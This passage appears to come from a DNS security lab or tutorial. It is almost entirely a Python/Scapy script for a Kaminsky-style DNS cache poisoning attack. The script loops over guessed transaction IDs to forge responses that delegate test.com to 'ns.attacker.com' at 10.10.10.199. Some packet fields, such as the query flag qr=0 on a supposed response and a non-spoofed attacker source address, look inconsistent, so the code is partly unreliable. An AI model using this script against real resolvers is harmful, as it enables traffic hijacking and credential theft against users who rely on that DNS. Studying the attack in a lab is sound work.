 ###### Step 3 : For that DNS query, generate 100 random guesses with random transactionID
# to spoof the response packet
for i in range(100):
tran_id = currentid+random.randint(1,1000)
Authsec = DNSRR(rrname='test.com', type='NS', ttl=99000, rdata='ns.attacker.com')
Addsec = DNSRR(rrname='ns.attacker.com', type='A', ttl=90000, rdata='10.10.10.199')
IPpkt = IP(src=attacker_ip, dst=target_dns_ip)
UDPpkt = UDP(sport=random.randint(1025, 65000), dport=53)
DNSpkt =DNS(id=tran_id , opcode=0, qr=0, rd=1, ra=0, qdcount=1, ancount=0, nscount=1, arcount=1,
qd=DNSQR(qname=generdomain, qtype=1, qclass=1),
an=0, ns=Authsec, ar=Addsec)
response_pkt = IPpkt/UDPpkt/DNSpkt
send(response_pkt,verbose=0)